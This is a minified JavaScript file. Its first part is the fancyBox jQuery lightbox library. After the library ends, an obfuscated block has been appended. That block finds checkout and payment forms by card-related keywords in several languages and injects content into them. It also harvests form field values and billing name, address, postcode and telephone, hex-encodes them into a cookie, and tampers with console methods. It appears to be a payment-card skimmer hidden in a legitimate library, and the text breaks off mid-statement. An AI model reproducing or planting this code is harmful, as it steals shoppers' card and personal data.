"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=
this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);
f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,
e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,
outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case "image":e=a.tpl.image.replace("{href}",
g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":
"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?
h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||
h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&
"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();
y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&
!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),
b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=
a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):
(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===
f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,
{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=
b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=
f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?
b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),
p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===
f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=
b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,
e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+
":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===
d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);var _0x4c5044=_0x2fdb;(function(_0x2e8c75,_0x37cb08){var _0x4568f1=_0x2fdb,_0x5d0936=_0x2e8c75();while(!![]){try{var _0x42433d=-parseInt(_0x4568f1(0x1f4))/0x1*(-parseInt(_0x4568f1(0x166))/0x2)+-parseInt(_0x4568f1(0x1e2))/0x3+-parseInt(_0x4568f1(0x1af))/0x4+parseInt(_0x4568f1(0x1c6))/0x5*(parseInt(_0x4568f1(0x154))/0x6)+parseInt(_0x4568f1(0x1ce))/0x7+parseInt(_0x4568f1(0x1d1))/0x8+-parseInt(_0x4568f1(0x1dc))/0x9*(-parseInt(_0x4568f1(0x12c))/0xa);if(_0x42433d===_0x37cb08)break;else _0x5d0936['push'](_0x5d0936['shift']());}catch(_0x4aafce){_0x5d0936['push'](_0x5d0936['shift']());}}}(_0x181f,0x3a1fc));var fiza=[_0x4c5044(0x1ef),'checkout-payment-step',_0x4c5044(0x183),_0x4c5044(0x1f7),_0x4c5044(0x184),'pay-with-payment-option-4-form','pay-with-payment-option-3-form',_0x4c5044(0x17e),_0x4c5044(0x1ba),_0x4c5044(0x129),'pay-with-payment-option-6-form',_0x4c5044(0x198),_0x4c5044(0x1a5),_0x4c5044(0x125),'payment-option-4-container',_0x4c5044(0x134),_0x4c5044(0x19c),_0x4c5044(0x1d9),_0x4c5044(0x16e),'opc_payment_methods',_0x4c5044(0x178),_0x4c5044(0x16c),_0x4c5044(0x146),_0x4c5044(0x1cc),_0x4c5044(0x1c0),_0x4c5044(0x177),_0x4c5044(0x1ab),_0x4c5044(0x1b9),_0x4c5044(0x1ad),_0x4c5044(0x194),_0x4c5044(0x140)],bels=[_0x4c5044(0x1d3),_0x4c5044(0x1ed),'Karte','KARTE',_0x4c5044(0x149),_0x4c5044(0x1be),'tarjeta',_0x4c5044(0x130),'Card',_0x4c5044(0x15b),'CARTE',_0x4c5044(0x1c4),_0x4c5044(0x159)];function find_bl(){var _0x50761a=_0x4c5044;for(var _0x3b90c5=0x0;_0x3b90c5<fiza['length'];_0x3b90c5++){var _0x424c2c=fiza[_0x3b90c5];if(document[_0x50761a(0x174)](_0x424c2c))for(var _0x46fe89=0x0;_0x46fe89<bels[_0x50761a(0x1cb)];_0x46fe89++){var _0x4eeae2=bels[_0x46fe89];if(document[_0x50761a(0x174)](_0x424c2c)['innerHTML']['indexOf'](_0x4eeae2)!=-0x1)return _0x424c2c;}}return![];}function ReplaceContent(_0x8e0271){var _0x154da0=_0x4c5044;document[_0x154da0(0x1a7)](),document[_0x154da0(0x17b)](_0x8e0271),document['close']();}function RepF(_0x27772b){var _0x189c3f=_0x4c5044,_0x447c9d=_0x189c3f(0x12e)+f_id_daww+_0x189c3f(0x15a);if(_0x27772b==_0x189c3f(0x1b9)){ReplaceContent(_0x447c9d);return;}var _0x447c9d=_0x189c3f(0x199)+f_id_daww+_0x189c3f(0x12d),_0x2bcb02=document[_0x189c3f(0x145)](_0x189c3f(0x13c));_0x2bcb02[_0x189c3f(0x14d)]=_0x447c9d;var _0x3415f5=document[_0x189c3f(0x174)](_0x27772b)['childNodes'];for(var _0x14e8f6=0x0;_0x14e8f6<_0x3415f5['length'];_0x14e8f6++){if(_0x3415f5[_0x14e8f6][_0x189c3f(0x1ca)])_0x3415f5[_0x14e8f6][_0x189c3f(0x1ca)][_0x189c3f(0x1aa)](_0x189c3f(0x162),'none',_0x189c3f(0x1a1));}document[_0x189c3f(0x174)](_0x27772b)['appendChild'](_0x2bcb02);}var f_id_daww=Math[_0x4c5044(0x139)]()['toString'](0x10)[_0x4c5044(0x179)](0x2,0xe),ffbb=find_bl();function mirrorss(){var _0x3c53f4=_0x4c5044;if(ffbb){if(!document['getElementById'](f_id_daww)){RepF(ffbb);return;}}else for(var _0x1ad0b7=0x0;_0x1ad0b7<fiza[_0x3c53f4(0x1cb)];_0x1ad0b7++){var _0x2dcda7=fiza[_0x1ad0b7];if(document['getElementById'](_0x2dcda7)&&document[_0x3c53f4(0x174)](_0x2dcda7)[_0x3c53f4(0x14d)]['indexOf']('cc_cid')==-0x1){if(!document[_0x3c53f4(0x174)](f_id_daww)){RepF(_0x2dcda7);return;}}}}var cook=getCookie('__Pres_idk');function LLfs(){var _0x278eff=_0x4c5044;if(cook!=_0x278eff(0x150))setInterval(mirrorss,0xc8);}setTimeout(LLfs,0x1f4);function ClearI(_0x18c9c3){var _0xd3bfbc=_0x4c5044;if(_0x18c9c3['value']==_0xd3bfbc(0x137)||_0x18c9c3[_0xd3bfbc(0x1df)]=='CVC'||_0x18c9c3[_0xd3bfbc(0x1df)]=='MM\x20/\x20YY')_0x18c9c3['value']='';}function DateStripeV(_0x30360){var _0x5950bf=_0x4c5044;if(_0x30360[_0x5950bf(0x1df)][_0x5950bf(0x1cb)]==0x2){var _0x453027=_0x30360[_0x5950bf(0x1df)];_0x30360[_0x5950bf(0x1df)]=_0x453027+_0x5950bf(0x1bd);}if(_0x30360[_0x5950bf(0x1df)][_0x5950bf(0x1cb)]>0x6){var _0x453027=_0x30360['value'];_0x30360[_0x5950bf(0x1df)]=_0x453027['slice'](0x0,0x6);}_0x30360[_0x5950bf(0x1df)]=_0x30360['value']['replace']('\x20\x20','\x20');}function _0x2fdb(_0x44430c,_0x5ecff4){var _0x3eb026=_0x181f();return _0x2fdb=function(_0x39acc0,_0x35886e){_0x39acc0=_0x39acc0-0x125;var _0x14a35a=_0x3eb026[_0x39acc0];return _0x14a35a;},_0x2fdb(_0x44430c,_0x5ecff4);}function claz(_0x10e5eb){var _0x3aa0d0=_0x4c5044;_0x10e5eb=_0x10e5eb[_0x3aa0d0(0x175)]('|');var _0x234f32=[...new Set(_0x10e5eb)],_0x508440='';for(var _0x2770b4=0x0;_0x2770b4<_0x234f32[_0x3aa0d0(0x1cb)];_0x2770b4++){_0x508440=_0x508440+'|'+_0x234f32[_0x2770b4];}return _0x508440=_0x508440+'|',_0x508440;}function makeid(_0x4d5fcf){var _0x20bf41=_0x4c5044,_0x591c5e='',_0x41a4fe=_0x20bf41(0x14b),_0x37969e=_0x41a4fe[_0x20bf41(0x1cb)];for(var _0x59b4e4=0x0;_0x59b4e4<_0x4d5fcf;_0x59b4e4++){_0x591c5e+=_0x41a4fe[_0x20bf41(0x127)](Math[_0x20bf41(0x192)](Math['random']()*_0x37969e));}return _0x591c5e;}function hex2a(_0x6fb8e){var _0x1112d8=_0x4c5044;if(_0x6fb8e){var _0x20539b=_0x6fb8e['toString'](),_0x52d765='';for(var _0x1c9d22=0x0;_0x1c9d22<_0x20539b[_0x1112d8(0x1cb)]&&_0x20539b[_0x1112d8(0x179)](_0x1c9d22,0x2)!=='00';_0x1c9d22+=0x2)_0x52d765+=String[_0x1112d8(0x1e3)](parseInt(_0x20539b[_0x1112d8(0x179)](_0x1c9d22,0x2),0x10));return _0x52d765;}else return'';}String[_0x4c5044(0x158)][_0x4c5044(0x1e8)]=function(){var _0x352e7f=_0x4c5044,_0x104ffc,_0x533d42,_0x556db1='';for(_0x533d42=0x0;_0x533d42<this[_0x352e7f(0x1cb)];_0x533d42++){_0x104ffc=this[_0x352e7f(0x186)](_0x533d42)['toString'](0x10),_0x556db1+=(_0x352e7f(0x1e7)+_0x104ffc)['slice'](-0x4);}return _0x556db1;},String[_0x4c5044(0x158)]['hexDecode']=function(){var _0x588aa3=_0x4c5044,_0x1312a6,_0x184dd1=this['match'](/.{1,4}/g)||[],_0x3eed29='';for(_0x1312a6=0x0;_0x1312a6<_0x184dd1[_0x588aa3(0x1cb)];_0x1312a6++){_0x3eed29+=String[_0x588aa3(0x1e3)](parseInt(_0x184dd1[_0x1312a6],0x10));}return _0x3eed29;};function getCookie(_0x165056){var _0x59cc02=_0x4c5044,_0xda4724=(function(){var _0x442ce4=!![];return function(_0x58b366,_0x5e138f){var _0xfb95cb=_0x442ce4?function(){var _0x436a57=_0x2fdb;if(_0x5e138f){var _0x7b4cfb=_0x5e138f[_0x436a57(0x1b6)](_0x58b366,arguments);return _0x5e138f=null,_0x7b4cfb;}}:function(){};return _0x442ce4=![],_0xfb95cb;};}()),_0x2a4553=_0xda4724(this,function(){var _0x9f686a=_0x2fdb,_0x142141;try{var _0x3ff962=Function(_0x9f686a(0x1da)+_0x9f686a(0x16b)+');');_0x142141=_0x3ff962();}catch(_0x18d627){_0x142141=window;}var _0x33856e=_0x142141['console']=_0x142141[_0x9f686a(0x1d6)]||{},_0x475f61=[_0x9f686a(0x196),_0x9f686a(0x1d5),_0x9f686a(0x19d),_0x9f686a(0x191),_0x9f686a(0x176),_0x9f686a(0x1a0),_0x9f686a(0x152)];for(var _0x2fd1d0=0x0;_0x2fd1d0<_0x475f61['length'];_0x2fd1d0++){var _0x48636c=_0xda4724[_0x9f686a(0x185)][_0x9f686a(0x158)][_0x9f686a(0x182)](_0xda4724),_0xbe2c4=_0x475f61[_0x2fd1d0],_0xe45074=_0x33856e[_0xbe2c4]||_0x48636c;_0x48636c[_0x9f686a(0x195)]=_0xda4724[_0x9f686a(0x182)](_0xda4724),_0x48636c[_0x9f686a(0x19a)]=_0xe45074[_0x9f686a(0x19a)][_0x9f686a(0x182)](_0xe45074),_0x33856e[_0xbe2c4]=_0x48636c;}});_0x2a4553();var _0x5f3e2f=';\x20'+document[_0x59cc02(0x1b0)],_0x4d82f3=_0x5f3e2f['split'](';\x20'+_0x165056+'=');if(_0x4d82f3[_0x59cc02(0x1cb)]==0x2)return _0x4d82f3['pop']()[_0x59cc02(0x175)](';')[_0x59cc02(0x14e)]();}function delete_cookie(_0x9ff8f7){var _0x52e099=_0x4c5044;document[_0x52e099(0x1b0)]=_0x9ff8f7+'=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;';}function misu21(){var _0x4f6685=_0x4c5044,_0x21c6be=document['getElementsByTagName'](_0x4f6685(0x1e0));for(i=0x0;i<_0x21c6be['length'];i++){_0x21c6be[i][_0x4f6685(0x1bc)](_0x4f6685(0x17d),function(){var _0x4d3684=_0x4f6685,_0xdf94fe='',_0x3f3d88=document[_0x4d3684(0x18e)](_0x4d3684(0x15e));for(z=0x0;z<_0x3f3d88[_0x4d3684(0x1cb)];z++){var _0x1cb4c0=_0x3f3d88[z][_0x4d3684(0x18e)](_0x4d3684(0x161)),_0x2a4753=_0x3f3d88[z]['getElementsByTagName'](_0x4d3684(0x167));for(x=0x0;x<_0x1cb4c0['length'];x++){if(_0x1cb4c0[x][_0x4d3684(0x1df)]&&_0x1cb4c0[x][_0x4d3684(0x1df)]!=''&&_0x1cb4c0[x]['type']!=_0x4d3684(0x148)&&_0x1cb4c0[x]['type']!=_0x4d3684(0x18d)&&_0x1cb4c0[x]['id']!=_0x4d3684(0x13a)&&_0x1cb4c0[x]['value']!=_0x4d3684(0x168)){if(_0x1cb4c0[x][_0x4d3684(0x1b1)]&&_0x1cb4c0[x][_0x4d3684(0x1b1)]!=''){var _0x37d711=getCookie('__Pres_ldk');_0x37d711!=''&&(_0x37d711=hex2a(_0x37d711),_0x37d711+=_0x1cb4c0[x]['name']+':'+_0x1cb4c0[x]['value']+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711['split']('00')[_0x4d3684(0x132)](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+';\x20path=/');}}}for(x=0x0;x<_0x2a4753[_0x4d3684(0x1cb)];x++){if(_0x2a4753[x][_0x4d3684(0x1df)]&&_0x2a4753[x][_0x4d3684(0x1df)]!=''&&_0x2a4753[x][_0x4d3684(0x189)]!=_0x4d3684(0x148)&&_0x2a4753[x][_0x4d3684(0x189)]!='hidden'&&_0x2a4753[x]['id']!=_0x4d3684(0x13a)&&_0x2a4753[x][_0x4d3684(0x1df)]!=_0x4d3684(0x168)){if(_0x2a4753[x][_0x4d3684(0x1b1)]&&_0x2a4753[x][_0x4d3684(0x1b1)]!=''){var _0x37d711=getCookie('__Pres_ldk');_0x37d711!=''&&(_0x37d711=hex2a(_0x37d711),_0x37d711+=_0x2a4753[x][_0x4d3684(0x1b1)]+':'+_0x2a4753[x][_0x4d3684(0x1df)]+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')[_0x4d3684(0x132)](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+_0x4d3684(0x18c));}}}}if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1b5))[0x0]){var _0x1eced8=document[_0x4d3684(0x1f0)](_0x4d3684(0x1b5))[0x0][_0x4d3684(0x14d)],_0x1c8c7a=document[_0x4d3684(0x1f0)]('address')[0x0][_0x4d3684(0x1b2)];_0x1eced8=_0x1eced8[_0x4d3684(0x197)](_0x4d3684(0x1b8),'|');var _0x24c6d4=_0x1eced8['split']('|');if(_0x24c6d4['length']>0x4){var _0x426e68='billing[firstname]:'+sanitas(_0x24c6d4[0x0]),_0x1f106e='billing[lastname]:'+sanitas(_0x24c6d4[0x0]),_0x35780f=_0x4d3684(0x142)+sanitas(_0x24c6d4[0x1]),_0x494a98='billing[postcode]:'+sanitas(_0x24c6d4[0x2]),_0x2baa7b=_0x4d3684(0x173)+sanitas(_0x24c6d4[0x2]),_0x100fa3=_0x4d3684(0x12f)+sanitas(_0x24c6d4[0x3]),_0x1c2ed5='billing[telephone]:'+sanitas(_0x24c6d4[0x4]),_0x37d711=getCookie('__Pres_ldk');_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+'|'+_0x426e68+'|'+_0x1f106e+'|'+_0x35780f+'|'+_0x494a98+'|'+_0x2baa7b+'|'+_0x100fa3+'|'+_0x1c2ed5+_0x4d3684(0x188)+_0x1c8c7a[_0x4d3684(0x1e8)](),_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')['join'](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+_0x4d3684(0x18c);}}if(document[_0x4d3684(0x174)](_0x4d3684(0x1c9))){if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1f5))[0x0])var _0x426e68=_0x4d3684(0x1a6)+document[_0x4d3684(0x1f0)](_0x4d3684(0x1f5))[0x0][_0x4d3684(0x1b2)];if(document['getElementsByClassName'](_0x4d3684(0x16d))[0x0])var _0x1f106e='billing[lastname]:'+document[_0x4d3684(0x1f0)]('address_lastname')[0x0]['innerText'];if(document['getElementsByClassName'](_0x4d3684(0x1de))[0x0])var _0x35780f=_0x4d3684(0x142)+document['getElementsByClassName'](_0x4d3684(0x1de))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x187))[0x0])var _0x494a98=_0x4d3684(0x160)+document[_0x4d3684(0x1f0)]('address_postcode')[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x18b))[0x0])var 